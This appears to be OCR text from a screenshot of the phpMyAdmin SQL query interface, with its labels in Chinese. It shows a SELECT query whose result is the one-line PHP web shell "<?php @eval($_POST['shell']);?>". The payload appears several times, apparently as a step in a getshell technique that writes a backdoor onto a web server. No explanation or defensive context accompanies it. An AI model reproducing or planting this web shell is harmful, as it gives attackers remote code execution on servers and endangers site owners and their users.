 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['shell']);?>"
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST['shell']);?>
<?php @eval($_POST['shell']);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头